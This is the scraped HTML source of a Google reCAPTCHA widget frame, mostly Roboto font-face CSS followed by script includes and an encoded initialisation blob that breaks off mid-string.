U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="gkxjVx2t16TA7Cezi7Xfjg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="gkxjVx2t16TA7Cezi7Xfjg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="gkxjVx2t16TA7Cezi7Xfjg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22GMO9ISc5wp01w71Nwq/CuRnDizTCrsOJQ3ZQZ8O5cw/DoFMnOF0/wqvDtsOiDwd6WcKbQcKgw5I3w5LDoMOWw4BmICUbMUp/MsOadcK9f8O/GRHDmmDDlnzClXdOCBAbwq9wJEDDtE0xFMKVwqcEUsKyw4RFwo90w5fCr8KpwqLDhTHDiVPCvw5Pw7J8wpzDicOww5vCmDkZwq3DuV7CpcKIw5Y/w7bCtXXCjw5EVWwaNTTCk8K1wrpbwo3DhgLDhMOCwp4Uw6nDrsKNNcKhA8OnGQfCpTYsw4zCrcOjwoHDvMOMAsO5KhsDwqdeG1rDh8OQwrF8w4zDv13DomfCqcOXZsOtw64Bw4xYVHTCtk/DuxlXfyfCsmHDtsK5IyrDnWdsw5LCk8Ovw6rCjmVcw4pRAGrCuzVXw5jDncOXDMOMWT09DG3CpCvCk8O3wrvDgcOPwpPDpMOfwoVQw7XCssODZgAywphPwqHCt3/DosO8w4ZbfMO1w6E8IcKqw6taw5QVLlLDo8KSDsOmR8ODwrfDjcO+wqV+Q28+w6LDq15ZQkDChcO3NS5VworDj8KGwoYFRcOIGH1JEcKMHsOywpTCnsKvDsKHwqvDt8K8T8K0IsOieD1fw6QbYyARe8OcP1RVYBzCu8KFw7oQeVV1J8Kiw6XCkTcPFiRGCcKOw5/CncOmwqHDisKwBsOAw5/DmcKbalLCmMORw5vCm8K2woByfcOYwpTCim/DvzPCpcOKw6XDkUTDg2w8IFYKw6E6FcOyKsKJw4NNw6gXwp3DisOUw4AHw7HDnH4Vw6obcsK+PzvDtCREw6hjwpBrRxHDnBQ2wpERcMOAwrYXCsORwqsPw6FbXMKSQX4QN8KBFMKZUFggw41VeXXDu8OrFcK/[base64]/[base64]/DlAJwqUXwrJkcAcABSZBwqXDth3DkWjDq8O6woggw4nCqSTDmsOtRHvDpU5gwqzCvjVWWy3DiwZjw7jDtmM8wpfCtcOSw5vDow/CmgjCm3R/dgQ4w63CgSYTwo3Cj8O/worDul8+wq8lFRXCgxlowqfDucOcPjHCn8OmYhPCjzvCncKvw5HClsKVwoHDgMOuV2jCq8KAHgsBCMKiwobDoSMcZ3wleMKLUcKRRFPCjlbCnMOXUQ3ClMK3A8K8fcKEwrszMMO8UMO1IwlCPcKUwoJhYGjCosOZesOKKcOLZXPChsOYw7/Cl8OyGVXDjh1rw6Ynw5HDr8KEwrlzw7hiw4fCocOBwpMOwr0Cw6QLw4jCtcOYwqvDvyfCpcOCCwHDjVvCuD/[base64]/UyXDojx9LsKUw4E+DATCh8OPcMOKwqrCucKQwofCrsOpwos3wrxxwo/Cnx4uN2sKJsKJwoZsw6lvwoEVwoLCicKDIsKKLcOkQVxfAH0vwpMeNMKbOsOwZMKIw7ADw6UCw4vDozplWMOhw4LDqsOnwpwLwpTCuU3Du8KDRsKhMUM2ak7Cm8Osw5rDqMKhwoXCsSDDqG8JwqcpWMKkw6vDvzXCs8KZY8KGXQ/DtMOcZ3ZZwr3DtcOzWk3CnSIxwqPDiEwHLXtzIEFjwrE5cS8bw7zCnw1GZmLDmV/ClcOawqQow5LDgsOoBMO6wptPwpDClQYzw5HDqnvDii1zw5Y/w7xyRcKlcsOyWsOOwo1Aw7fDu14hwrPCtENrw5h0wo99fMKIwp8sP8KAD8OWwp9YG8KlIHDCjjnCjcKAw4skA8O5wpvDoH/Dv8K8LcO/O8KywoUlDiV+wrdqw6zCnMOlwo15wrB6KW8ZJAjCn8KKbMKYw4DCqMK1w790wpQKD8KmHnjCpcKww5rCqMObwrVFN8KbURbCkMKvwrnDqHhhJsKnLyvCsGvCu8O3Pz8/w4BgEMO1wpTCn1B0FkM1wpPCkVbDqMKHw4jCmgDCkcOfCT7DpGAtw6paw7fCsG/[base64]/DjVzDtsOSwpdVRcKnXnI2w57CosOaw6ZDw7rDucK+f8OVPi1SwrJVKVhnwrBew6fCiV7ClQXCpcKwwp/Dv8KUaDrDosKccm8XwrrCuBhQwpEZY3AcwozDqMKUwrbDrcKBIcOCwpbDnMKke8O1XcK2PcOwwro4bsOTPMKKU8OBHWTDr23CjGnDosOQFjHCncKXRn/DtMKiFMKjGMOBFcKnwpfCnRvCu8OfwoVFAcO9d8OfAUw1ScO8w4PCmMKFw6YVwqnDsz3CvsOpAjPCm8KYZ0FawqTDrMKqwociwrrCsjHCqsOQw4xawrHCr8K/LcK3w6A9ZG4HEFfDmMOwRsKEworCnF7Du8KmwpnCuMKRwqjDgw0kAGPDjy3CgnJbHBYbw7EmDcKQSmdcwoXDux/Dsl3DmMKhGsOqw6ElT8O/w5DCp1jDi3cGw6rCr8KhJ04IwpDCpHhiZMO3NXXDhsKkY8OPwotZwoIEwp0qw7bDqSTCoMKaw64mw5vCnMK8w5QJRjfCmD7DusOsw7dww5/Cm0nCm8Ozwo7Cmj5xT8KLwoZbw6wIw7xIfFPDp1t3aifCmsOFwqvCgElgwqQOw7IXwrbCosObdMKZeFfDqsOrw5TDu8OsOsKeRSjDpwNYbsKFF1R/[base64]/[base64]/w4fDocOfCUHDn8KdwrbDgMOyDCBzw7BJKzFKBBnDhCdVcn0ew7HDsmYOK2hScsKGwrrDtcKrw7vDo0Q5S3zCsMKYecKeE8OBwojChx8awqZDK3PCnnwmwqDDmwUiw4LCiQLChcOgUMOBw70Sw4Fywrgdwo0hwrhGw7/[base64]/KkQ8w6fDq10NR8KvJGdqaR/Dm8O8w7vCgcOyXsOXChl8wqFeUT/CkcOtRkfCncOYA8KyXzfCksKWATgtGMO9REbCosOiZMK8wrrCpHtXwrLCoEcgA8OFFsO7S3sTw6/DkyB9w58+Oi4qLkAEJcKcT0Fnw5MLwqrDsj4gTVfCuzTCl8OmJWAGwpNqwoBibMOIDUsnw73DmsKbw7k6wovDp33CpMOLLBF/e2oKw7IXQ8K5w6jDvlgjw5jChzkQdBvDscO+w6bCjMOKwp02wo3DmzZ3wqjCqMOeHMKlwqVIwofDsSzDqcODIwBqFMKtwrQTbkMcw41GERMGDMOKQ8Oxw5PDv8K0CA4fBDVzBsK7w4Vmwow4KCnCswkpw6HDmTcIw6gzw7/ChWY4SSbCgMOSw6JVbMKrwrPDu03DoMOkwp7DicO7YcOYw6HCs0Mzwqd1X8K2w5fDlsO+Hjsgw4nDlGfCtcOYNzbDvsOBwofDhMKdwqnDrj7Dq8OLw4fCp0oiHUYieztzJsKDJkcyQChSDgbCnTPDoEYpw4/[base64]/Cvj1mc8OMG17CsD1TDSVfwo5CazUPScONIj4Za3NmRUsEZgU7F8OaECVKwq/[base64]/DkMOHwr0dSsOUw7LDvcKqEMO9McOMIyN9G8O+w4/CiDogwrrDnVg0w5VHw43DqxtjYcKbGMK6UMOOeMO3w7EBBcO+LC/[base64]/DrSfDkkjDrx3CpMO0w4low7JVw5ZPMUXCkFbCmgfDlMOGZCM8e8Oufz09QnLCpWQ1FR/ChmRaXcOwwptOBzkZEivDssKBBU9cwqfDpyrCgcKrw5QxMG3Dg8O0EnfDpxY0TsKGYnw2w43DuDXDo8KUw6YIw7lXDcOoaC7Ct8Ovw5hdV1PCnsKteCTCl8KaZsOVw43DnQ8/w5LCpl5swrE3H8OubmzDn2zDqkjCnMKoC8OOwp1/VMOJFsOZAcOUD8KlWx7CmhBRWsKPR8KhWCkiwpPDo8OUwpFQBcOOcyPDicO5w77DsAAJLsKrwrFcwqp/w7fCvXhDFsKvwo0zQ8O4wqhYU0lgwqvCh8K1JMKRwqvDtcKhPcKoOF/DlMKcwrJswpjCuMKCwozDqMK3Y8O2FiMRwoYZQcKgZsOQYSUNwpoGHSjDmWU8PXAPw7vCk8OmwrxdwpLCiMOfBQLDtyTCgMKvSsOAw4zClTHCusOpDMKQAMKNfC9hw6R+GcKyBsOhbMKpw47Ct3LCvsKbw4tpfsKqIB/CoHhvw4YLZsK0bntZWsO9wpJxagbCqWbDnVfCuS/CqDdGwopXwp/DsDPDlXlXwpFKw7PCjznDh8KhSlHCinzCk8O5wobCo8KISmTDncO6w5otwofDrsKkw5bDtWQQNDIJw45Mw6UIPA3ClR5Qw4HCh8OKOjwpHMK9wo3CjmQcwpEhRcO7w41PGyvCtCjDn8OGSMOVdWARScKQwqQ4w5nCuUJVV3YLW31SwrLDrAgIw7EDw5peGlXCrcO3wq/[base64]/Cr8OkaENswozCpyvDgHQsw7NDw5nCj8OewpJeU8KBecKRQMOTw4o9worCpEAyf8K0CsKBwo/Cm8KowonDucKxbMOyw6nCg8OWw4vCnsK1w6dDwrFVZh4dMMKFw5zDtcOzM2hwT1w+w6g7GX/Cn8KBOsO9w7rClcK0w4XCo8O4QMORWhDCpsK/AMOYbRvDhsKqwrR4wpHChsO3w6vDsBDCl1fDtMK5RmTDqwbDlndZw5XCo8ONw4AdwrTCnMKjB8K+wq/Cs8K7wqswXsK0w5nDoTzDt0TDrQXDuRPCusOBUMKEwpjDrMKawq3DjMO5w63Drk/CicOaOcOwUgPCjMONCcK5w4kIJ3JVTcOcB8KmfCAsW2XDusK4wqPCo8OcwocPw50gHzPCnF/DslXDqMOdwqDDgnUxw5tvERkUw73DihvDvj5GI33Dqz14w7fDnSPCkMKfwq7DoBvCnMO0w6lIw6cEwpB9woLDvcOIwo/CvhMtNC5pUDtKwoHChMOVwqnCksK6w5vDqEDCuz0rc0dZNsKUAVvDizYBw4fCjsKbb8OnwrtaEcKjwoLCncKxwrYJw7/DpMOFw6/DnsKgZMKUfhDCq8OJw5PCpxPDnCrCpcKXwozCpwlpwrUaw45rwobDuMO2eytkTjjDqcKhFnfCt8Kaw6PDq2Ufw5DDk2rDr8Kqw6zCllbCqwoTB1EOwoTDsk3Ci2Vfc8OXwqIPIRLDjR4wTsK2w6fDnERZwpvCvsOUcWTCm3zDmMKgdcOcWTzDusO/FRcQZnJeV2ZTwpzDs1LCgTZbw7/[base64]/DrCbDsh4eJcKvb8O2wo9uw6YpNyrCtgpCwq5JRcKKag9gw4EGwq1zwqUww7DDpcOOw7nCtMK9wrQ/w4JqwpTDsMK2Hh7CssObEcOPwrhWV8KsDh86w5xww4DCocKLACBHwqwjw7zCoG9ZwqNQBiAAOsKjFlTCusOdwr/Ct2TClE5nQk8oYsKTbMOBw6bDli5mN23CnMOHTsOpeGE2EkFowqzCoGgjSW0Jw4HDqcOaw69wwqfDmVw+Qgslw7LDu28+wpnDrMOUwo1Cw4cWAkbDrMOwTcOAw4MiBsOxwpp0USnCucOcIMOaGsOdW0/DgEjCpirCsjjCvsKIWcKlMcOKU0fDqzvCuwHDl8Oow4jCncK7w51DCsOrwq8aLz/DgArCuj7DkQvDsBsNbQfCkcONw4vDqMK+wp/Cn3hvSXXCiGB+VMKcwqLCr8KtworDuyzDuS0qCWQJM3NLVnXDsBPCnMOYwrLCmMKVB8OUwqrCvsOEemTDiXfDh23DisKIJcODwrnDt8K9w7PCvMOlAztow7l9wrPDpHpPwpLCkMOMw4UYw6RJwpPCuMOefinDt2HDpMOZwpwbw5YYfcKyw6LCkU/[base64]/[base64]/Ci1/[base64]/[base64]/CmcKSwrLDusOIwrTCqMObwqDCqsKdAUIxG8KTw7B/wrcCa2jCjWbDu8K6w4rDgMOVK8OBw4HDmMOFWEoNHVIxTsKAEMOLw4DDoT/[base64]/ChsO9DHvCo0EfRcOFJcKxwpobfF3DvwJLwqjCiydqwoTDqDgEU8O7aMOnHXHClcO6wqTCrQDDgmwPI8OCw57Dg8ORUjTChMK8CsOzw4wcXnLDnEksw6LCq10bw5dlwoFAwr3Cq8KbwpzCr0ocwq/DtQIvCMONKgI6bMO3AWBNwro0w6oVFC7DqHHCi8OLw6Jtw63DgsORwpdDw6NLwq9BwoXCmcKLZsOiBV5fHRjDiMKRwo8Rw7zDlMKNw7